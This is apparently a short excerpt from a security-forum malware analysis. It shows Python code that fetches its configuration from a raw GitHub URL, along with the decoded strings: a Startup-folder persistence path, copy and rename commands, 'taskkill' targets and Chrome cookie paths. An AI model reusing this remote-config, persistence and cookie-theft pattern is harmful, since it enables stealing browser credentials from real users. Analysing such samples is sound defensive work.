 class RitCucki:
def __init__(self):
self.ghets = requests.get("https://raw.githubusercontent.com/kylianjacky27/newprj/main/config/scriptcall")
def crosocrit(self):
x = self.loocal
x = x.split("\\")
self.filnlem = x[len(x)-1]
soup = self.ghets.text
soup = soup.split("\n")
self.socorit = soup[0:len(soup)-1]
self.c_usor = self.socorit[0]
self.sotatap = self.c_usor+self.usor+self.socorit[1]
self.duplicetzz = self.c_usor+self.usor+self.socorit[2]
self.mkr = self.socorit[3]
self.cp = self.socorit[4]
self.rn = self.socorit[5]
self.intezl = self.socorit[7]
self.audiosila = self.socorit[8]
self.apd4t4 = self.socorit[9]
self.cc_chom1 = self.socorit[10]
self.cc_chom2 = self.socorit[11]
Split into list of strings, then
assigned to different variables
Set of strings
C:\Users\
\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
\AppData\MyDrivers
mkdir
copy
rename
taskkill /f /im
WindowsScanner.exe
Win32SupportProduct.exe
APPDATA
\\..\\Local\\Google\\Chrome\\User Data\\Default\\Network\\Cookies
\\..\\Local\\Google\\Chrome\\User Data\\Profile
先知社区